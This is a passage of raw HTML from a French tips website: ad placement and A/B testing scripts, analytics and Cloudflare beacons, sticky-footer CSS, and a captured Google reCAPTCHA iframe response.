t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

	
<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tea', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TA_Adhesion', 'webasc-sticky-footer');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"254441303b754cdc885cb75a3e26e892","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Phs20UXb1Ylv_ye-Oh8IHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284464204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>